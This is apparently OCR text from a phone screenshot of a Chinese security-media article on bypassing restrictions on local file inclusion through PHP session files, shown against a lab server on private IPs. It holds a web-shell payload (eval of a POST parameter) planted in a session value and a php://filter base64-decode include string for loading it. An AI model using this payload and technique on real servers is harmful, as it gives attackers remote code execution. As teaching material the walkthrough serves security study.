 HD 1 4G 5G 35% 9:22
HD 2
LFI 绕过 Session 包含限制 ...
NEWS 安全客
有思想的安全新媒体
Bypass攻击利用
分析怎么绕过之后，可以构造payload传入恶意session
http://192.33.6.145/FI/session/session.php
POST：
username=qftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftm<?php ev
192.33.6.144/FI/inde 192.33.6.145/FI/ses 192.33.6.145/FI/sess 192.33.6.145/FI/inde 127.0.0.1/FI/index.p
192.33.6.145/FI/session/session.php
SWORD ART ONLINE
火狐官方站点 常用网址 移动设备上的书签
Hackbar
username ->
qftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftm
Encryption Encoding
Load Split Run
http://192.33.6.145/FI/session/session.php
Enable Post data
username=qftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqft
mqftm<?php eval($_POST['mtfq']);?>
Enable Referer
然后构造payload包含恶意session
?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/se
192.33.6.144/FI/inde 192.33.6.145/FI/sess 192.33.6.145/FI/sess PHP 7.3.8-1 - phpin 127.0.0.1/FI/index.p
192.33.6.145/FI/index.php?file=php://filter/